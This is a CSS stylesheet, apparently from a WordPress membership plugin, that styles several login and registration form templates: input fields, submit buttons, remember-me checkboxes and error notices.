.ihc-login-template-12 .ihc-sm-wrapp-fe{
text-align: center;
}
.ihc-login-template-12 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: #fefefe;
border: 1px solid #ccc;
margin-bottom: 25px;
position:relative;
border-radius: 50px !important;
-webkit-border-radius: 50px !important;
-moz-border-radius: 50px !important;
-o-border-radius: 50px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-12 .impu-form-line-fr:hover,
.ihc-login-template-12 .impu-form-line-fr:checked
{
border-color: #26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-12 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-12 form{
display:block;
position: relative;
font-size:15px;
}
.ihc-login-template-12  .fa-ihc{
position: absolute;
top: 0px;
left: 0px;
line-height: 39px;
font-size: 18px;
color:#555;
border-radius: 50px;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
min-width: 45px;
text-align: center;	
}
.ihc-login-template-12 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-12 .impu-form-line-fr input[type=text], .ihc-login-template-12 .impu-form-line-fr input[type=password]{
width:100%;
color: #555;
padding: 8px 10px 7px;
background-color:transparent !important;
border:none !important;
padding: 12px;
display:inline-block;
padding-left:45px !important;
font-size:14px !important;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important; 
height: auto !important;
margin-bottom: 0px !important;
line-height: 1 !important;
}
.ihc-login-template-12 .impu-remember-wrapper{
margin-right: 3px;
text-align:left;
line-height:22px;
padding-left:15px;
float:left;
margin-bottom:5px;
}
.ihc-login-template-12 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:14px;	
text-transform:inherit;
padding-left:3px;
color:#6164c1;
}
.ihc-login-template-12 .impu-form-links-pass{
float:right;
padding-right: 15px;
margin-bottom:5px;
}
.ihc-login-template-12 .impu-form-links-pass a{
color: #6164c1;
}
.ihc-login-template-12 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-12 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-12 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-12 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-12 .impu-form-links{
text-align:center;
line-height: 20px;
margin-top: 10px;
}
.ihc-login-template-12 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-12 a{
}
.ihc-login-template-12 .impu-form-links a{
text-decoration:none;
padding-right: 10px;
padding-left:10px;
color: #6164c1;
}
.ihc-login-template-12 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-12 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-12 .impu-form-submit{
text-align:center;
margin-top:25px;
margin-bottom:25px;
border:none !important;
}
.ihc-login-template-12 .impu-form-submit:hover{
border:none !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
}	
.ihc-login-template-12 .impu-form-submit input{
color: #fff !important;
width: 100%;
border: none; background-color: #6164c1;
box-shadow: none !important;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
border-radius: 3px;
text-transform: uppercase;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
min-height: 45px;
font-size: 18px;
font-weight:bold;	
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-12 .impu-form-submit input:hover{ background-color: #8d7fd7;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-12 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-13{
padding: 10px;
text-align:center;
display: block;
width:470px;
margin:10px auto;
max-width: 100%;
box-sizing:border-box;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-13 .ihc-sm-wrapp-fe{
}
.ihc-login-template-13 .impu-form-line-fr{
box-sizing:content-box;
padding-top:15px;
text-align: left;
}
.ihc-login-template-13 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-13 form{
}
.ihc-login-template-13 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
box-sizing:content-box;
color: #555;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
line-height: 26px;
font-size: 15px;
text-align: left;
font-weight: 600;
display: block;
margin-bottom: 8px;
}
.ihc-login-template-13 .impu-form-line-fr input[type=text],.ihc-login-template-13 .impu-form-line-fr input[type=password]{
width:100%;
border: 2px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
height: 40px!important;
}
.ihc-login-template-13 .impu-temp5-row{
margin:5px 0;
}
.ihc-login-template-13 .impu-temp5-row:after{
content:"";
clear:both;
}
.ihc-login-template-13 .impu-temp5-row-left{
float:left;
width:48%;
margin-top:20px;
}
.ihc-login-template-13 .impu-temp5-row-right{
float:right;
width:48%;
margin-top:20px;
}	
.ihc-login-template-13 .impu-remember-wrapper{
clear:both;
text-align:left;
line-height: 24px;
}
.ihc-login-template-13 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:15px;
line-height:24px;
color:#888888;	
text-transform:inherit;
margin-left:5px;
vertical-align: middle;
}
.ihc-login-template-13 .impu-form-input-remember {
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-13 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-13 .impu-form-links-pass{
padding-top:20px;
line-height: 22px;
color: #888!important;
display: block!important;
font-weight: 400;
font-size: 15px;
}
.ihc-login-template-13 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-13 .impu-form-links{
text-align:left;
clear:both;
margin-top:3px;
}
.ihc-login-template-13 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-13 .impu-form-links a{
color:#aaa;
font-size:12px;
text-decoration:none;
padding-right:10px;
}
.ihc-login-template-13 .impu-form-links a:hover{
color:#e05d5d;
}
.ihc-login-template-13 .impu-form-submit{
text-align:center;
}
.ihc-login-template-13 .impu-form-submit input, .ihc-login-template-13 .ihc-register-link{
color:#fff !important;
min-width:100px;
border:none;
text-transform:capitalize;
padding: 16px 20px!important;
background:none repeat scroll 0 0 #3ba1da;
border-color:#5BC4BE !important;
box-shadow:none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;    
display: block;
width: 100%;
font-size:15px;    
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;    font-family: "Nunito", sans-serif;
font-weight: 400;
box-sizing: border-box;
line-height: 16px;
cursor:pointer;
border-bottom: 2px solid rgba(0,0,0,.1)!important;
}
.ihc-login-template-13 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #44b0ec;
}
.ihc-login-template-13 .ihc-register-link{
background:#eeeeee;
}
.ihc-login-template-13 .ihc-register-link:hover{
background: #e5e5e5;
}
.ihc-login-template-13 .ihc-register-link a{
color:#666;
} .ihc-pass-form-wrap.ihc-login-template-13 .impu-form-submit input {
width:auto;
}
.ihc-login-template-13.ihc-pass-form-wrap .impu-form-submit input{
margin:10px auto;
margin-top:20px;
width: auto!important;
min-width: 250px!important;
}
.impu-form-pass-additional-content{
color: #777;
font-size: 17px;
text-align: center;
padding: 15px 15px 0 15px;
}  .iump-register-form *{
box-sizing:border-box;
}
.iump-register-form .iump-submit-form{
text-shadow:none !important;
} .ihc-register-1{
}
.ihc-register-1 .iump-labels-register{
font-size:13px;
min-width:130px;
padding-right:10px;
}
.ihc-register-1 .iump-form-line-register{
border-bottom:none;
}
.ihc-register-1 .iump-form-line-register input[type=text], .ihc-register-1 .iump-form-line-register input[type=password], .ihc-register-1 .iump-form-line-register input[type=number]
, .ihc-register-1 .iump-form-line-register textarea, .ihc-register-1 .iump-form-line-register select{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
min-height: 37px;
}
.ihc-register-1 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-1 .iump-form-line-register .iump-form-radiobox-wrapper{
display:inline-block;
vertical-align:top;
}
.ihc-register-1 .iump-submit-form{
text-align:center;
}
.ihc-register-1 .ihc-tos-wrap{
text-align:right;
}
.ihc-register-1 .ihc-strength-wrapper{
text-align:right;
} .ihc-register-2{
min-width:300px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
box-sizing:border-box;
display:block;
max-width:500px;
}
.ihc-register-2 .iump-labels-register{
font-size:14px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left; color:#777;
}
.ihc-register-2 .iump-form-line-register{
border-bottom:none;
margin-bottom:15px;
}
.ihc-register-2 .iump-form-line-register input[type=text], .ihc-register-2 .iump-form-line-register input[type=password], .ihc-register-2 .iump-form-line-register input[type=number],
.ihc-register-2 .iump-form-line-register textarea, .ihc-register-2 .iump-form-line-register select, .ihc-register-2 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #444;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height:40px;
background-color: #f7f7f7;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-2 .iump-form-line-register input[type=text]:hover, .ihc-register-2 .iump-form-line-register input[type=password]:hover, .ihc-register-2 .iump-form-line-register input[type=number]:hover,
.ihc-register-2 .iump-form-line-register textarea:hover, .ihc-register-2 .iump-form-line-register select:hover, .ihc-register-2 .iump-form-line-register .select2-selection:hover,
.ihc-register-2 .iump-form-line-register input[type=text]:focus, .ihc-register-2 .iump-form-line-register input[type=password]:focus, .ihc-register-2 .iump-form-line-register input[type=number]:focus,
.ihc-register-2 .iump-form-line-register textarea:focus, .ihc-register-2 .iump-form-line-register select:focus, .ihc-register-2 .iump-form-line-register .select2-selection:focus
{
border-color:#08d1b2;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-2 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-2 .iump-form-line-register .iump-form-radiobox-wrapper{
margin-top:10px;
}
.ihc-register-2 .iump-submit-form{
text-align:center;
}
.ihc-register-2 .iump-submit-form input{
color:#fff !important;
width:100%;
background:none repeat scroll 0 0 #08d1b2 !important;
border: 4px solid #5BC4BE;
border-width:3px;
border-color:#08d1b2 !important;
box-shadow:none !important;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-2 .iump-submit-form input:hover{	
color:#fff !important;
background:none repeat scroll 0 0 #08d1b2 !important;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
}
.ihc-register-2 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-2 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
display:block;
margin-top: 10px;
border: 2px dashed #08d1b2;
width: 100%;
}
.ihc-register-2 .ihc-register-notice{
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
nimation: fadeIn 1s;
}
.ihc-register-2 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-3{
margin: 10px;
padding:30px;
text-align:center;
box-sizing:border-box;
background-color:#fff;
border-top:7px solid #33b5e5;
border-radius:3px;
-webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
min-width:300px;
max-width: 500px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';    font-family: 'Oswald', arial, sans-serif !important;
font-size: 14px;
color:#7f7f97;
}
.ihc-register-3 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-3 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-3 .iump-labels-register{
font-size:13px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
text-transform: uppercase;
color:#7f7f97;
}
.ihc-register-3 .iump-form-line-register{
border-bottom:none;
margin-bottom:10px;
position:relative;
}
.ihc-register-3 .iump-form-line-register input[type=text], .ihc-register-3 .iump-form-line-register input[type=password], .ihc-register-3 .iump-form-line-register input[type=number],
.ihc-register-3 .iump-form-line-register textarea, .ihc-register-3 .iump-form-line-register select, .ihc-register-3 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #7f7f97;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height:40px;
text-align:left;
font-family: 'Oswald', arial, sans-serif !important;
font-weight:300;
background-color: #edf0f5;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-3 .iump-form-line-register .select2-selection{
padding-top:4px;
}
.ihc-register-3 .iump-form-line-register input[type=text]:hover, .ihc-register-3 .iump-form-line-register input[type=password]:hover, .ihc-register-3 .iump-form-line-register input[type=number]:hover,
.ihc-register-3 .iump-form-line-register textarea:hover, .ihc-register-3 .iump-form-line-register select:hover, .ihc-register-3 .iump-form-line-register .select2-selection:hover,
.ihc-register-3 .iump-form-line-register input[type=text]:focus, .ihc-register-3 .iump-form-line-register input[type=password]:focus, .ihc-register-3 .iump-form-line-register input[type=number]:focus,
.ihc-register-3 .iump-form-line-register textarea:focus, .ihc-register-3 .iump-form-line-register select:focus, .ihc-register-3 .iump-form-line-register .select2-selection:focus
, .ihc-register-3 .iump-form-line-register select:checked{
border: 1px solid rgba(0, 0, 0, 0.1);
background-color: #fff;
}
.ihc-register-3 .iump-form-sublabel, .ihc-register-3 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-3 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-3 .iump-form-checkbox-wrapper,.ihc-register-3  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-3 .iump-form-checkbox,.ihc-register-3  .iump-form-radiobox, .ihc-register-3  .iump-form-paybox{
display:inline-block;
}
.ihc-register-3 .ihc-tos-wrap{
position:relative;
left:-30px;
margin: 10px -60px 10px 0px;
background-color:#f2f2f2;
text-align:left;
padding:10px 0;
padding-left:30px;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
}
.ihc-register-3 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-3 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-3 .iump-submit-form input{
color:#fff !important;
width:100%;
border:none;
background:none repeat scroll 0 0 #33b5e5 !important;
border-color:#1a9bcb !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-family: Helvetica, sans-serif, 'Trebuchet MS';    
font-family: 'Oswald', arial, sans-serif !important;
font-size: 16px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
}
.ihc-register-3 .iump-submit-form input:hover{	
background:none repeat scroll 0 0 #1a9bcb !important;
}
.ihc-register-3 .ihc-register-notice, .ihc-register-3 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-3 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-3 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-3 .ihc-coupon-valid{
background:#27bebe !important;
}
.i .ihc-register-4{
margin: 10px;
padding:30px 20px;
text-align:center;
box-sizing:border-box;
background-color:#fff;
border-radius:3px;
min-width: 310px;
max-width: 450px;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
}
.ihc-register-4 .ihc-sm-wrapp-fe{
text-align:center;
margin:20px 0; 
}
.ihc-register-4 .iump-labels-register{
font-size:13px;
min-width:130px;
padding-right:10px;
margin-top:5px;
margin-left:5px;
display:block;
text-align:left;
text-transform: uppercase;
color:#777;
}
.ihc-register-4 .iump-form-sublabel, .ihc-register-4 .iump-form-checkbox-wrapper, .ihc-register-4 .iump-form-radiobox-wrapper, .ihc-register-4 .ihc-register-notice{
margin-left:5px;
}
.ihc-register-4 .iump-form-line-register{
box-sizing:content-box;
text-align: left;
background-color: #fafafa;
border:1px solid #efefef;
border-bottom:1px solid #efefef;
border-top:1px solid #efefef;
margin-bottom: 7px;
position:relative;
padding:0px;
padding-bottom:3px;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important;
}
.ihc-register-4 .iump-form-line-register:hover{
border-color:#27AE60;
background-color: #fefefe;
}
.ihc-register-4 .ihc-no-backs{
background:none !important;
border-width:0px;
}
.ihc-register-4 .iump-form-line-register input[type=text], .ihc-register-4 .iump-form-line-register input[type=password], .ihc-register-4 .iump-form-line-register input[type=number], .ihc-register-4 .iump-form-line-register textarea, .ihc-register-4 .iump-form-line-register select, .ihc-register-4 .iump-form-line-register .select2-selection{
width:100%;
background-color: #fafafa;
border: 1px solid rgba(0, 0, 0, 0.1);
color:#444;
padding: 8px 10px 7px;
background-color:none !important;
border:none !important;
padding: 10px;
display:inline-block;
min-height: 38px;
}
.ihc-register-4 .iump-form-line-register select, .ihc-register-4 .iump-form-line-register .select2-selection{
border:1px solid #efefef !important;
}
.ihc-register-4 .iump-form-line-register input[type=text]:hover, .ihc-register-4 .iump-form-line-register input[type=password]:hover, .ihc-register-4 .iump-form-line-register input[type=number]:hover,
.ihc-register-4 .iump-form-line-register textarea:hover, .ihc-register-4 .iump-form-line-register select:hover, .ihc-register-4 .iump-form-line-register .select2-selection:hover,
.ihc-register-4 .iump-form-line-register input[type=text]:focus, .ihc-register-4 .iump-form-line-register input[type=password]:focus, .ihc-register-4 .iump-form-line-register input[type=number]:focus,
.ihc-register-4 .iump-form-line-register textarea:focus, .ihc-register-4 .iump-form-line-register select:focus, .ihc-register-4 .iump-form-line-register .select2-selection:focus
{
background-color: #fefefe;
}
.ihc-register-4 .iump-form-line-register select:hover, .ihc-register-4 .iump-form-line-register .select2-selection:hover{
border-color:#27AE60;
background-color: #fefefe;
}
.ihc-register-4 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-4 .iump-form-checkbox,.ihc-register-4  .iump-form-radiobox, .ihc-register-4  .iump-form-paybox{
display:inline-block;
}
.ihc-register-4 .ihc-tos-wrap{
text-align:left;
}
.ihc-register-4 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-4 .iump-submit-form input{
width:100%;
border: none;
background:none repeat scroll 0 0 #27AE60 !important;
border-color:#27AE60 !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 15px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 3px;
color: #b3eecc !important;
border-bottom: 4px solid #1e8449 !important;	
}
.ihc-register-4 .iump-submit-form input:hover{
background:none repeat scroll 0 0 #43be77 !important;
}
.ihc-register-4 .ihc-register-notice{
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
nimation: fadeIn 1s;
}
.ihc-register-4 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-4 .ihc-strength-wrapper{
position: absolute;
right: 0;
top: 100%;
margin-top: -6px;
}
.ihc-register-4 .ihc-strength-wrapper .ihc-strength-label{
margin-top:-7px;
}
.ihc-register-4 .iump-form-password{
margin-bottom:35px;
} .ihc-register-5{
min-width:300px;
max-width: 100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
display:block;
}
.ihc-register-5 .iump-labels-register{
font-size:13px;
font-weight:bold;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
}
.ihc-register-5 .iump-form-line-register{
border-bottom:none;
}
.ihc-register-5 .iump-form-line-register input[type=text], .ihc-register-5 .iump-form-line-register input[type=password], 
.ihc-register-5 .iump-form-line-register input[type=number], .ihc-register-5 .iump-form-line-register textarea, 
.ihc-register-5 .iump-form-line-register select, .ihc-register-5 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height: 37px;
}
.ihc-register-5 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-5 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
display:block;
margin-top: 10px;
}
.ihc-register-5 .iump-submit-form{
text-align: right;
}
.ihc-register-5 .iump-form-checkbox,.ihc-register-5  .iump-form-radiobox, .ihc-register-5  .iump-form-paybox{
display:inline-block;
}
.ihc-register-5 .iump-submit-form input{
color:#fff !important;
background:none repeat scroll 0 0 #e05d5d  !important;
border-color:#e05d5d  !important;
box-shadow:none !important;
}
.ihc-register-5 .ihc-register-notice{
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
nimation: fadeIn 1s;
}
.ihc-register-5 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-6{
min-width:620px;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
}
@media (max-width: 620px) {
.ihc-register-6{
width:100%;
min-width: auto;
}
}
.ihc-register-6 .ihc-register-col{
width:50%;
box-sizing:border-box;
padding-right:10px;
max-width:400px;
min-width:310px;
display: inline-block;
vertical-align: top;
}
.ihc-register-6 .iump-labels-register{
font-size:13px;
font-weight:bold;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
}
.ihc-register-6 .iump-form-line-register{
border-bottom:none;
position:relative;
}
.ihc-register-6 .iump-form-line-register input[type=text], .ihc-register-6 .iump-form-line-register input[type=password], .ihc-register-6 .iump-form-line-register input[type=number]
, .ihc-register-6 .iump-form-line-register textarea, .ihc-register-6 .iump-form-line-register select, .ihc-register-6 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
display:block;
width:100%;
font-size:14px;
min-height: 37px;
}
.ihc-register-6 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-6 .iump-submit-form{
text-align: right;
}
.ihc-register-6 .iump-submit-form input{
color:#fff !important;
background:none repeat scroll 0 0 #e05d5d  !important;
border-color:#e05d5d  !important;
box-shadow:none !important;
min-width:200px;
}
.ihc-register-6 .iump-form-checkbox,.ihc-register-6  .iump-form-radiobox, .ihc-register-6  .iump-form-paybox{
display:inline-block;
}
.ihc-register-6 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
display:block;
margin-top: 10px;
}
.ihc-register-6 .ihc-register-notice{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
}
.ihc-register-6 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-6 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-6 .ihc-tos-wrap{ 
position:relative; 
} .ihc-register-7{
width:400px;
max-width: 100%;	
margin: 10px;
padding:20px;
padding-bottom:0px;	
border-radius:3px;
-webkit-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
background-color:#f6f9fc;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
}
.ihc-register-7 .impu-temp7-row{
position:relative;
left:-20px;
margin: 15px -40px 0 0px;
background-color:#aab7c4;
padding:15px 20px;	
}
.ihc-register-7 .iump-labels-register{
font-size:13px;
font-weight:bold;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
}
.ihc-register-7 .iump-form-line-register{
border-bottom:none;
position:relative;
}
.ihc-register-7 .iump-form-line-register input[type=text], .ihc-register-7 .iump-form-line-register input[type=password], .ihc-register-7 .iump-form-line-register input[type=number]
, .ihc-register-7 .iump-form-line-register textarea, .ihc-register-7 .iump-form-line-register select, .ihc-register-7 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height: 37px;
}
.ihc-register-7 .iump-form-line-register .select2-selection{
min-height:40px;
